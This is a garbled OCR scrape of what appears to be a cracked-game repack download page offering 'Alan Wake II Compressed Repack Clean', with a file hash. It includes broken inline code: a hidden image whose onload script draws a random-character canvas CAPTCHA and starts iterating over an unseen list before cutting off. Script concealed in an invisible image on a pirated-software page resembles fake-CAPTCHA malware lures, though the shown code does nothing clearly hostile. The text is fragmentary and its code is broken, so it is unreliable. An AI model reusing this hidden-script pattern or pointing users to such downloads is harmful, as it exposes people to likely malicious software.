
Related
Projects
Injectors
يونيو 17, 2026
Alan Wake II Compressed Repack Clean for Desktop
📊 File Hash: 63c16b51b6be52a63e7e88a9c13b6dd8Last update:
2026-06-12<img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)
ineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const